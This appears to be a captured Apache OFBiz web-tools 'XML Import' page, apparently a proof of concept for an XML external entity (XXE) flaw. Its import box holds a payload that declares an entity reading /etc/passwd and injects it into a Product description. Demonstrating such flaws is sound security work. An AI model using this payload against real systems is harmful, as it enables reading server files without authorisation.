 Accounting Accounting - AP Accounting - AR Asset Maint Catalog Content Facility HR Manufacturing +
Main Logging Cache Maintenance Artifact Info Entity Engine Service Engine Import/Export Statistics Configuration Geo Management Security Layout Demo
Data File Tools Induce Model XML from Database Export Entity EOModelBundle XML Data Export XML Data Export All Programmable Export XML Data Import XML Data Import Dir XML Data Import Readers
XML Import to DataSource(s)
This page can be used to import exported Entity Engine XML documents. These documents all have a root tag of "<entity-engine-xml>".
Absolute Filename or URL:
Absolute Filename of FreeMarker template file to filter data by (optional):
Is URL?
No replacements
Maintain Timestamps?
Create "Dummy" FKs
Check Data Only (nothing changed in database)
TX Timeout Seconds (for each entity or file): 7200
Import File
Complete XML document (root tag: entity-engine-xml):
<!DOCTYPE data [
<!ELEMENT data ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<entity-engine-xml>
<Product createdStamp="2021-06-04 08:15:49.363" createdTxStamp="2021-06-04 08:15:48.983" description="Giant Widget with Wheels" internalName="Giant Widget variant explosion" isVariant="N" isVirtual="Y" largeImageUrl="/images/products/WG-9943/large.png" lastUpdatedStamp="2021-06-04 08:16:18.521" lastUp
productName="Giant Widget with variant explosion" productTypeId="FINISHED_GOOD" productWeight="22.000000" quantityIncluded="10.000000" smallImageUrl="/images/products/WG-9943/small.png" virtualVariantMethodEnum="VV_VARIANTTREE">
<longDescription>&xxe;</longDescription>
</Product>
</entity-engine-xml>
Import Text